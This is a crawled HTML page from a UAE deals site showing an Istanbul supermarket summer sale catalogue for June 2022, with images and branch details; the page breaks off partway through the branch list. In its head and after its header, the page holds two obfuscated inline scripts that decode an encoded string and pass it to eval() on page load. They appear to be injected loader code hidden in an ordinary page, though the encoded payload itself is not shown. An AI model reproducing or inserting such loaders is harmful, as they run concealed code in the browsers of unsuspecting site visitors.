

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dealzbook.ae/en/catalog/summer-sale-23-june-istanbul
body_size: 20035
content:
<!DOCTYPE html>
<html lang="en"><head><link rel="canonical" href="https://www.dealzbook.ae/en/catalog/summer-sale-23-june-istanbul"><link rel="alternate" href="https://www.dealzbook.ae/en/catalog/summer-sale-23-june-istanbul" hreflang="en-AE"><link rel="alternate" href="https://www.dealzbook.ae/ar/catalog/summer-sale-23-june-istanbul" hreflang="ar-AE"><script async src="https://www.googletagmanager.com/gtag/js?id=G-CFTDVKMRCN"></script><script>var _0xc75e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc75e[2][_0xc75e[1]](_0xc75e[0]);var h=g[_0xc75e[3]](0,e);var i=g[_0xc75e[3]](0,f);var j=d[_0xc75e[1]](_0xc75e[0])[_0xc75e[10]]()[_0xc75e[9]](function(a,b,c){if(h[_0xc75e[4]](b)!==-1)return a+=h[_0xc75e[4]](b)*(Math[_0xc75e[8]](e,c))},0);var k=_0xc75e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc75e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"StLrgEHsT",10,7,46))</script><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#ffffff"><meta name="robots" content="index, follow"><meta name="description" content="The latest offers and discounts from Istanbul Emirates supermarket in all branches from 23 to 26 June 2022"><title>Istanbul supermarket UAE offers in all branches from 23 to 26 June 2022</title><meta property="og:image" content="https://www.dealzbook.ae/assets/images/dealzbook/01655987269.webp"><link rel="preconnect" href="https://www.googletagmanager.com" crossorigin><link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin><link rel="preload" href="https://www.dealzbook.ae/fonts/nunito-regular.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.dealzbook.ae/fonts/nunito-700.woff2" as="font" type="font/woff2" crossorigin><link href="/css/app.css" rel="stylesheet"><meta name="csrf-token" content="PP6x63sRCNf05fatTQqUfwCILAMDSstCYqDvGr9w"><style type="text/css">.cat-box-s .hovereffect,.cat-box-s .hovereffect1{cursor:pointer!important}.nd-link{color:black}.nd-link:hover{text-decoration:none!important}h1 *,h2 *,h3 *,h4 *,h5 *,h6 *{font-size:unset!important}</style><style>@media only screen and (min-width:1200px){.card_box_img{height:320px;width:inherit}.catalogDate{font-size:14px!important}.catalogName{line-height:18px}}@media only screen and (max-width:1200px) and (min-width:600px){.card_box_img{height:300px;width:inherit}.catalogDate{font-size:14px!important}.catalogName{line-height:18px}}@media only screen and (max-width:600px){.card_box_img{height:250px;width:inherit}.catalogDate{font-size:12px!important}.catalogName{line-height:18px}}@media only screen and (max-width:350px){.card_box_img{height:200px;width:inherit}.catalogDate{margin-top:10px;font-size:12px!important;line-height:12px}.catalogName{line-height:14px;font-size:12px!important}}</style><script type="application/ld+json">
{"@context":"https:\/\/schema.org","@type":"Offer","name":"Istanbul supermarket UAE offers in all branches from 23 to 26 June 2022","url":"https:\/\/www.dealzbook.ae\/en\/catalog\/summer-sale-23-june-istanbul","description":"The latest offers and discounts from Istanbul Emirates Supermarket in all its branches from 23 to 26 June&nbsp;2022 or until stocks run out on food products, vegetables, fruits, meat, fish, detergents and other products","image":"https:\/\/www.dealzbook.ae\/assets\/images\/dealzbook\/01655987269.webp","offeredBy":{"@type":"Organization","name":"Istanbul","url":"https:\/\/www.dealzbook.ae\/en\/store\/istanbul"},"validFrom":"2022-06-23","validThrough":"2022-06-26"}
</script><script type="application/ld+json">
{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"DealzBook UAE","item":"https:\/\/www.dealzbook.ae"},{"@type":"ListItem","position":2,"name":"Catalogs","item":"https:\/\/www.dealzbook.ae\/en\/catalogs"},{"@type":"ListItem","position":3,"name":"Istanbul","item":"https:\/\/www.dealzbook.ae\/en\/store\/istanbul"},{"@type":"ListItem","position":4,"name":"Summer Sale 23 June - Istanbul","item":"https:\/\/www.dealzbook.ae\/en\/catalog\/summer-sale-23-june-istanbul"}]}
</script></head><body><div class="flex-center position-ref full-height"><style>body{margin:0;}.form-container{display:none;position:absolute;width:100%;z-index:999}.form-card{background-color:#0061a6;;color:white;}.input-group-text{background-color:inherit;;border:0;;padding:.375rem .75rem;;color:#0061a6;}.input-group-search{border:1px solid #fff!important;padding:.375rem 0rem!important}.form-control{height:auto;;box-shadow:none;}.form-control:focus{box-shadow:none;}input[list]::-webkit-calendar-picker-indicator{display:none!important}.search-btn{background-color:#004c83!important;border-color:#004c83!important}.cancel-btn{background-color:#0061a6!important;border-color:#004c83!important}.card-container{padding:0!important}.form-card{border:0!important;border-radius:0!important}</style><div class="form-container"><div class="container-fluid"><div class="row justify-content-center"><div class="col-md-8 col-lg-6 card-container"><div class="card form-card"><div class="card-body"><form method="post" action="https://www.dealzbook.ae/search/catalogs"><input type="hidden" name="_token" value="PP6x63sRCNf05fatTQqUfwCILAMDSstCYqDvGr9w" autocomplete="off"><div class="input-group mb-3"><div class="input-group-prepend"><span class="input-group-text bg-white"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="nav-search-title"><title id="nav-search-title">Search</title><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path></svg></span></div><input type="text" class="form-control input-group-search" name="search" placeholder="Find your catalog"></div><div class="form-group"><div class="input-group mb-3"><div class="input-group-prepend"><span class="input-group-text bg-white icon-color"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="nav-location-title"><title id="nav-location-title">Location</title><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"></path><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg></span></div><select name="city" class="city-selector form-control input-group-search"><option value="">City</option><option value="al-fujairah">Al Fujairah</option><option value="ras-al-khaimah">Ras Al Khaimah</option><option value="umm-al-quwain">Umm al Quwain</option><option value="ajman">Ajman</option><option value="sharjah">Sharjah</option><option value="dubai">Dubai</option><option value="al-ain">Al Ain</option><option value="abu-dhabi">Abu Dhabi</option></select></div></div><div class="d-flex justify-content-center"><button type="button" class="btn btn-secondary cancel-btn mr-2 toggleFormBtn">Cancel</button><button type="submit" class="btn btn-primary search-btn">Search</button></div></form></div></div></div></div></div></div><header><nav class="customMainNav navbar navbar-expand-lg navbar-dark primary-color" style="flex-flow: wrap !important"><div class="container mb-2"><div class="flex thi-flex mb-2" style="width: 45%;"><a class="navbar-brand english-brand" href="https://www.dealzbook.ae" aria-label="home"><img style="width: 100%" src="https://www.dealzbook.ae/assets/images/1622429444logo.png" alt="Dealzbook logo"></a></div><div class="row inline-search mb-2"><form class="form-inline" id="catalogSearchForm" method="post" action="https://www.dealzbook.ae/search/catalogs"><input type="hidden" name="_token" value="PP6x63sRCNf05fatTQqUfwCILAMDSstCYqDvGr9w" autocomplete="off"><div class="input-group catalog-input"><div class="input-group-prepend"><span class="input-group-text bg-white"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="search-title"><title id="search-title">Search</title><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path></svg></span></div><input type="text" class="form-control input-group-search" name="search" placeholder="Find your catalog"></div><div class="form-group city-input"><div class="input-group"><div class="input-group-prepend"><span class="input-group-text bg-white icon-color"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="location-title"><title id="location-title">Location</title><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"></path><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg></span></div><select name="city" class="city-selector form-control input-group-search"><option value="">City</option><option value="al-fujairah">Al Fujairah</option><option value="ras-al-khaimah">Ras Al Khaimah</option><option value="umm-al-quwain">Umm al Quwain</option><option value="ajman">Ajman</option><option value="sharjah">Sharjah</option><option value="dubai">Dubai</option><option value="al-ain">Al Ain</option><option value="abu-dhabi">Abu Dhabi</option></select></div></div><button type="submit" class="d-none"></button></form></div><div class="navbar-collapse search-form-div" id="basicExampleNav"><div class="search-form"><span class="toggleFormBtn search-toggle mr-3"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="search-toggle-title"><title id="search-toggle-title">Search</title><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path></svg></span><span class="toggleFormBtn map-toggle"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="location-toggle-title"><title id="location-toggle-title">Location</title><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"></path><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg></span><li class="nav-item lang-item"><a class="nav-link dropdown-toggle btn locale-btn" id="navbarDropdownMenuLinkLang">English</a><div class="dropdown-menu dropdown-primary" aria-labelledby="navbarDropdownMenuLinkLang"><a class="dropdown-item" href="https://www.dealzbook.ae/en/catalog/summer-sale-23-june-istanbul">English</a><a class="dropdown-item" href="https://www.dealzbook.ae/ar/catalog/summer-sale-23-june-istanbul">Arabic</a></div></li></div><ul class="navbar-nav mr-auto navbar-nav-english"><li class=" nav-item catalogs-item"><a class="nav-link" href="https://www.dealzbook.ae/en/catalogs">Catalogs</a></li><li class=" nav-item"><a class="nav-link" href="https://www.dealzbook.ae/en/coupons">Coupons</a></li><li class="nav-item"><a class="nav-link" href="https://www.dealzbook.ae/en/menus">Menus</a></li><li class="nav-item"><a class="nav-link" href="https://www.dealzbook.ae/en/offers">Other Offers</a></li><li class="nav-item dropdown locale-dropdown"><a class="nav-link dropdown-toggle btn locale-btn" id="navbarDropdownMenuLinkLang2">English</a><div class="dropdown-menu dropdown-primary" aria-labelledby="navbarDropdownMenuLinkLang2"><a class="dropdown-item" href="https://www.dealzbook.ae/en/catalog/summer-sale-23-june-istanbul">English</a><a class="dropdown-item" href="https://www.dealzbook.ae/ar/catalog/summer-sale-23-june-istanbul">Arabic</a></div></li></ul></div></div><nav class="customMainNav navbar navbar-expand-lg navbar-dark primary-color subcategories row"><div class="p-0 m-0"><div><ul class="navbar-nav mr-auto"><li class=" nav-item pt-2"><a class="nav-link" href="https://www.dealzbook.ae/en/supermarket">Supermarket</a></li><li class=" nav-item pt-2"><a class="nav-link" href="https://www.dealzbook.ae/en/restaurants">Restaurants</a></li></ul></div></div></nav></nav></header><script>var _0xc20e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe76c(d,e,f){var g=_0xc20e[2][_0xc20e[1]](_0xc20e[0]);var h=g[_0xc20e[3]](0,e);var i=g[_0xc20e[3]](0,f);var j=d[_0xc20e[1]](_0xc20e[0])[_0xc20e[10]]()[_0xc20e[9]](function(a,b,c){if(h[_0xc20e[4]](b)!==-1)return a+=h[_0xc20e[4]](b)*(Math[_0xc20e[8]](e,c))},0);var k=_0xc20e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc20e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe76c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",28,"PNZOiLdTm",34,5,46))</script><div class=""><link href="https://www.dealzbook.ae/css/viewer.css" rel="stylesheet"><script src="https://www.dealzbook.ae/js/viewer.js" defer></script><style>.catalogImages{align-items:center}.accordion{border:1px solid #002247}.accordion h3{background-color:#f3e9eb;color:#222;font-size:16px;text-align:center;margin:0;padding:10px}.accordion .card-header{padding:0}.accordion .card-header button{text-align:left;display:block;width:100%;font-size:18px;color:#000;position:relative}.accordion .card-header button.collapsed::after{position:absolute;width:2px;height:12px;content:'';background-color:#000;right:12px;top:54%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.accordion .card-header button::before{position:absolute;width:12px;height:2px;content:'';background-color:#000;right:7px;top:50%}.accordion .card-header button:hover{text-decoration:none}.accordion .card-header button i{float:right;margin-top:3px}.accordion .card-body{padding:15px;font-size:16px}.accordion .card-body table{margin:0}.accordion .card-body table a{color:#000}.accordion .card-body table span{display:inline-block;width:10px;height:10px;border-radius:50%;margin-right:5px}.accordion ul.occasion_list a{padding:5px 15px;color:#222;font-size:14px;display:inline-block}.accordion ul.occasion_list a:hover{color:#002247}.textAlignRight{text-align:right!important}.storeInCities .accordion .card-header .textAlignRight::before{right:unset;left:7px}.storeInCities .accordion .card-header .textAlignRight::after{right:unset;left:12px}.viewer-canvas img{transform:scale(1.09)!important}.viewer-title{display:none}.viewer-navbar{display:none}#images img:hover{cursor:pointer}.viewer-toolbar>ul>.viewer-large{width:40px!important;height:40px!important}.viewer-play:before{background-position:-95px 4px}.viewer-next:before{background-position:-115px 4px}.viewer-prev:before{background-position:-76px 4px}.viewer-zoom-out:before{background-position:-16px 4px}.viewer-zoom-in:before{background-position:4px 4px}</style><a class="top_banner" href="https://www.dealzbook.ae/en/contact-us"><img src="https://www.dealzbook.ae/filemanager/uploads/banner%20ad%20(top)1.webp" class="d-block w-100" alt="..."></a><div class="container"><div class="lineBreaker "><p><a href="https://www.dealzbook.ae/en/catalogs">Catalogs</a>/ <a href="https://www.dealzbook.ae/en/store/istanbul"> ISTANBUL</a> / SUMMER SALE 23 JUNE - ISTANBUL</p></div><div class="catalogParentDiv"><div class="row catalogHeaderOne"><div class="storeLeftSideBar col-sm-6"><div class="storeLogo"><h1 class="">SUMMER SALE 23 JUNE - ISTANBUL</h1></div></div><div class="storeContentSection col-sm-6 catalogHeaderTwo"><div class="storeSocialIcons"><a href="http://www.facebook.com/share.php?u=https://www.dealzbook.ae/en/catalog/summer-sale-23-june-istanbul&amp;title=Summer%20Sale%2023%20June%20-%20Istanbul" target="_blank"><img src="/img/icons/share-icon-facebook.svg"></a><a href="https://twitter.com/intent/tweet?url=https://www.dealzbook.ae/en/catalog/summer-sale-23-june-istanbul&amp;text=Summer%20Sale%2023%20June%20-%20Istanbul" target="_blank"><img src="/img/icons/share-icon-twitter.svg"></a><a href="mailto:?body=Check%20out%20this%20site%20https://www.dealzbook.ae/en/catalog/summer-sale-23-june-istanbul." target="_blank"><img src="/img/icons/mail.png"></a><a href="https://telegram.me/share/url?url=https://www.dealzbook.ae/en/catalog/summer-sale-23-june-istanbul&amp;text=Summer%20Sale%2023%20June%20-%20Istanbul" target="_blank"><img src="/img/icons/telegram.png"></a><a href="https://wa.me/?text=Summer%20Sale%2023%20June%20-%20Istanbul%20https://www.dealzbook.ae/en/catalog/summer-sale-23-june-istanbul" target="_blank"><img src="/img/icons/share-icon-whatsapp.svg"></a></div></div></div><div class="row catalogContainer"><div class="storeLeftSideBar col-sm-6"></div><div class="storeContentSection col-sm-6"><p><span style="font-size: 18px; font-weight: 700;">The latest offers and discounts from Istanbul Emirates Supermarket in all its branches from 23 to 26 June&nbsp;2022 or until stocks run out on food products, vegetables, fruits, meat, fish, detergents and other products</span></p></div><div class="row" id="images"><div class="col-sm-6"><div class="card"><img id="image" class="w-full" src="https://www.dealzbook.ae/assets/images/dealzbook/01655987269.webp" alt="Sunset in the mountains - 0"></div></div><div class="col-sm-6"><div class="row"><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/11655987269.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="11655987269"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/21655987269.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="21655987269"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/31655987269.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="31655987269"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/41655987269.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="41655987269"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/51655987269.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="51655987269"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/61655987269.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="61655987269"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/71655987269.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="71655987269"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/81655987269.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="81655987269"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/91655987269.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="91655987269"></div></div></div><div class="row" style="margin-top: 20px;"><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/101655987269.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="101655987269"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/111655987269.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="111655987269"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/121655987269.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="121655987269"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/131655987269.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="131655987269"></div></div></div></div></div><div class="row"><div class="col-sm-3"></div><div class="col-sm-9"></div></div><div class="advertisement checkStores noShadow"><a href="https://www.dealzbook.ae/en/catalogs"><img src="https://www.dealzbook.ae/filemanager/uploads/1024%20297%20Discover%20the%20newest%20offers%20in%20UAE.webp" class="d-block w-100" alt="..."></a></div><h2 class="lineBreaker ">Branches and information</h2><div class="container storeInCities"><div class="accordion " id="accordionExample"><div class="card"><div class="card-header"><h2 class="mb-0"><button class="btn btn-link collapsed " type="button" data-toggle="collapse" data-target="#p__detail7" aria-expanded="true" aria-controls="p__detail7">Ras Al Khaimah</button></h2></div><div id="p__detail7" class="collapse " data-parent="#accordionExample"><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/istanbul/ras-al-khaimah/istanbul-supermarket-rak"> Istanbul Rak</a></p><div id="istanbul-supermarket-rak"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Ras Al Khaimah - Al Juwais</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/KkwZ8zYK3ZqQKKyg9"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97172225022</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 1:00 am</p></div></div></div></div></div></div></div><div class="card"><div class="card-header"><h2 class="mb-0"><button class="btn btn-link collapsed " type="button" data-toggle="collapse" data-target="#p__detail9" aria-expanded="true" aria-controls="p__detail9">Ajman</button></h2></div><div id="p__detail9" class="collapse " data-parent="#accordionExample"><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/istanbul/ajman/istanbul-supermarket-ajman"> Istanbul Ajman</a></p><div id="istanbul-supermarket-ajman"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Ajman - Sheikh Khalifa Bin Zayed Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/REa9AvWsVkHMoep3A"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">067443418</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 3:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/istanbul/ajman/istanbul-supermarket-al-nuaimiya-1"> Istanbul Al Nuaimiya 1</a></p><div id="istanbul-supermarket-al-nuaimiya-1"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Ajman - Al Nuaimiya 1 , Sheikh Khalifa Bin Zayed Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/NQrR8A7HcaDNXDyr5"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97167499919</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 1:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/istanbul/ajman/istanbul-supermarket-al-nuaimiya-2"> Istanbul Al Nuaimiya 2</a></p><div id="istanbul-supermarket-al-nuaimiya-2"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Ajman - Al Nuaimia 2, 57 King Faisal Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/xoRZLNJgVpczWcgaA"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97165240018</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 2:00 am</p></div></div></div></div></div></div></div><div class="card"><div class="card-header"><h2 class="mb-0"><button class="btn btn-link collapsed " type="button" data-toggle="collapse" data-target="#p__detail10" aria-expanded="true" aria-controls="p__detail10">Sharjah</button></h2></div><div id="p__detail10" class="collapse " data-parent="#accordionExample"><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/istanbul/sharjah/istanbul-supermarket-al-qasimia"> Istanbul Al Qasimia</a></p><div id="istanbul-supermarket-al-qasimia"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Qasimia - Al Nud - 25 Ammar Bin Yasser Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 